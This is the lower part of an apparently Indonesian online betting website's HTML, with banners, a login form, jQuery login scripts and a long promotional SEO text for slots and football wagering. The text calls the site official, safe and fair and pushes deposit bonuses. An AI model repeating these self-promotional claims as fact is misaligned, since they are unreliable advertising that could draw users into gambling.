                  <div class="item"><a href="/idnlive"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167094337-idnlive.jpg" alt="idnlive" title="idnlive" /></a>
                      </div>
              </div>
    </div>
  </div>
</div>
<div class="misc mb-xlg">

  <a class="" target='_blank' href="https://secure.livechatenterprise.com/licence/12427560/v2/open_chat.cgi">
    <img class="lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167160026-kontak.jpg" alt="whatsapp" title="whatsapp" />
  </a>
  <a class="" target='_blank' href="/promotion">
    <img class="lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760166933872-bonus.jpg" alt="promo" title="promo" />
  </a>
  <a class="" target='_blank' href="/slots">
    <img class="lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167185630-slot.jpg" alt="slot" title="slot" />
  </a>
</div>

<div class="">
  <a href="#"
     class="login-modal" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false" >
    <img src="https://piwpak.com/assets/img/lobby-icon/Desktop_Homepage_Banner.webp" alt="">
  </a>
</div>

<div class="modal fade" id="show-banner-modal" tabindex="-1" role="dialog" style="z-index: 999999;">
  <div class="modal-dialog" role="document">
    <div class="modal-content popup-background">
      <div class="modal-header banner-header" style="padding-bottom: 15px;">
        <button type="button" class="close" style="padding: 1rem; position: absolute; top:2%; right:8px; font-size: 4rem;" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true" >&times;</span>
				</button>
      </div>
      <div class="modal-body banner-body" style="padding-top: 0">
        <a href="/">
          <img class="img-fluid lazyload"  src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://makkau.laeto.co.uk/amp/popup-situs777.jpg" alt="LINK ALTERNATIF" title="LINK ALTERNATIF" />
        </a>
        <input type="hidden" name="is_enabled" id="is-enabled" value="0">
      </div>
    </div>
  </div>
</div>

<!-- / .modal -->
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																		</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777.All rights reserverd.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>License</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Responsibility</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Partner</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Payment Method</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							    																																												<li class="bank-status"><a class="bca online"></a></li>
																																														<li class="bank-status"><a class="bri online"></a></li>
																																														<li class="bank-status"><a class="mandiri online"></a></li>
																																														<li class="bank-status"><a class="bni online"></a></li>
																																																															<li class="bank-status"><a class="permata online"></a></li>
																																														<li class="bank-status"><a class="ovo online"></a></li>
																																														<li class="bank-status"><a class="gopay online"></a></li>
																																														<li class="bank-status"><a class="linkaja online"></a></li>
																																														<li class="bank-status"><a class="dana online"></a></li>
																																														<li class="bank-status"><a class="bsi online"></a></li>
																																														<li class="bank-status"><a class="QRIS online"></a></li>
																														</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><h1>Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777</h1>
    <p>Situsslot777 adalah platform agen bola resmi pertama di indonesia dengan link login bandar bola dari situs slot777 yang mudah dimainkan dan di akses.</p>
    <p>Bermain di Situsslot777 berarti menikmati pengalaman taruhan yang aman, nyaman, dan penuh keseruan. Semua fitur dirancang untuk memenuhi kebutuhan pemain profesional maupun pemula.</p>

    <h2>Link Login Resmi Situs Slot777</h2>
    <p>Login dengan mudah dan aman melalui link resmi Situsslot777. Pastikan selalu menggunakan link resmi untuk menghindari risiko akun dibajak atau data terganggu.</p>
    <p>Dengan link login resmi, pemain bisa langsung mengakses berbagai permainan tanpa hambatan dan menikmati pengalaman bermain yang lancar setiap saat.</p>

    <h2>Bandar Bola Terpercaya untuk Penggemar Taruhan</h2>
    <p>Situsslot777 menghadirkan taruhan bola dengan odds terbaik dan sistem fair play, cocok untuk penggemar taruhan yang ingin pengalaman aman dan menyenangkan.</p>
    <p>Platform ini juga menyediakan update skor dan statistik pertandingan terkini, membantu pemain membuat keputusan taruhan yang lebih cerdas dan strategis.</p>

    <h2>Keunggulan Bermain di Situsslot777</h2>
    <p>Nikmati berbagai permainan slot, promosi menarik, bonus deposit harian, dan sistem transaksi yang aman. Semua fitur dirancang untuk kenyamanan dan keamanan pemain.</p>
    <p>Selain itu, Situsslot777 menyediakan layanan pelanggan 24/7, memastikan setiap pemain mendapatkan bantuan kapan saja dibutuhkan, menjadikan pengalaman taruhan lebih terpercaya.</p>

    <h3>Cara Daftar dan Login di Situs Slot777</h3>
    <p>Daftar akun baru dengan proses cepat, kemudian login melalui link resmi untuk mulai bermain slot atau taruhan bola secara aman dan nyaman.</p>
    <p>Proses pendaftaran mudah dilakukan melalui perangkat apapun, termasuk PC maupun smartphone, sehingga pemain bisa langsung menikmati permainan tanpa hambatan.</p>

    <h3>Jenis Permainan Slot dan Taruhan Bola</h3>
    <p>Situsslot777 menawarkan beragam jenis permainan slot populer dan taruhan bola dari liga lokal hingga internasional dengan odds kompetitif.</p>
    <p>Pemain bisa memilih permainan sesuai selera, dari slot klasik hingga slot progresif, serta taruhan bola dengan berbagai jenis taruhan untuk meningkatkan keseruan bermain.</p>

    <h3>Promosi dan Bonus Terbaru Situsslot777</h3>
    <p>Dapatkan bonus deposit, cashback, dan promosi menarik lainnya setiap hari untuk meningkatkan peluang menang Anda di Situsslot777.</p>
    <p>Promosi ini dirancang untuk memberi nilai lebih kepada pemain, mulai dari bonus selamat datang hingga program loyalitas yang menguntungkan bagi anggota setia.</p>

    <h3>Keamanan dan Sistem Transaksi Aman</h3>
    <p>Situsslot777 menggunakan sistem keamanan terbaik untuk melindungi data dan transaksi pemain, menjamin pengalaman taruhan yang nyaman dan terpercaya.</p>
    <p>Selain itu, semua transaksi diproses secara cepat dan transparan, memberikan ketenangan bagi pemain dalam setiap deposit dan penarikan kemenangan mereka.</p></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  
  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Member Login</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://piwpak.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Password" class="form-control" placeholder="Password" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://piwpak.com/captcha/login?eXihcxKP" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://piwpak.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="登录" />
					<a href="https://piwpak.com/password/reset">Forgot Password ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://piwpak.com/register" class="btn btn-success btn-md btn-block text-uppercase">现在加入</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://piwpak.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="myqi19OMCi5xnmpDGS6agcPjqqnDxSWSxFcru4VF">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://piwpak.com/wallet" class="opennewbig" data-dismiss="modal">Manage Wallet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://piwpak.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="myqi19OMCi5xnmpDGS6agcPjqqnDxSWSxFcru4VF">
											<a href="javascript:void(0);" data-href="https://piwpak.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://piwpak.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Sorry</h4></div>
					<div style="text-align: center;">We're currently unable to move your balance.<br> Please try again after a few moments.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://piwpak.com/assets/img/balance-loading.gif" alt="loading"></div>
						Please wait while we are transferring your balance <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://piwpak.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://piwpak.com/assets/css/fontawesome.all.min.css?v=9.3.4';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://piwpak.com/assets/js/modernizr-custom.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/jquery-3.6.3.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/popper.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/bootstrap.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/marquee.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/owl.carousel.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/jquery.lazyload.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/main.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/accounting.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/bootstrap-progressbar.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/jquery.sticky.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/plugins/progressbar.js?v=9.3.4"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://piwpak.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://piwpak.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://piwpak.com/dashboard'; 
              }else{
                window.location = 'https://piwpak.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://piwpak.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://piwpak.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://piwpak.com/dashboard'; 
              } else {
                window.location = 'https://piwpak.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6511d2050f2b18434fda8607/1hb6poq7t';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <!-- End of LiveChat code -->

  <script>
  $( document ).ready(function() {
    var isEnabled = $("#is-enabled").val();
    if (isEnabled == true) {
      $('#show-banner-modal').modal('show');
    };

    $('.owl-carousel').owlCarousel({
      dots:true,
      items:1,
      loop:true,
      autoplay: true,
      autoplayTimeout: 8000,
      autoplayHoverPause: true
    });

    $("img.lazyload").lazyload();
    $("img.lazyload").trigger('appear')

                });
</script>
</body>

</html>
